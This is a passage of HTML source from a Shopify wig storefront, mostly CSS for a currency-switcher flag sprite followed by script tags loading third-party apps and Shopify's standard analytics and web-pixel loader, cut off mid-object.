-395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 